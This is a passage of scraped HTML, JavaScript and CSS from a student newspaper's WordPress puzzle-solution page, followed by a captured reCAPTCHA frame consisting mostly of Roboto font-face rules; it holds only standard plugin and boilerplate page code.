Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bradleyscout.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28f9a59d9e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12403,"title":"Distractions%20Solution%3A%202017-02-03%20%E2%80%93%20The%20Bradley%20Scout","excerpt":"","featuredImage":"https:\/\/www.bradleyscout.com\/wp-content\/uploads\/2017\/02\/Feb-3-Puzzle-answer.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https://www.bradleyscout.com/wp-admin/admin-ajax.php","images_url":"https://www.bradleyscout.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"ae438d22bb","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
//# sourceURL=formidable-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.25" id="formidable-js"></script>
<script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"9a7ce64e54","urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bradleyscout.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bradleyscout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bradleyscout.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We want to let you know that we use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are okay with it. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Sounds good">Sounds good</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl&co=aHR0cHM6Ly93d3cuYnJhZGxleXNjb3V0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=chz6u59ik4yh
body_size: 49326
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 